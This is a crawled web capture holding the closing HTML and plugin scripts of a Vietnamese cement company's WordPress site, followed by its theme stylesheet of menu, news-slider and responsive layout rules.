wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767988533 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}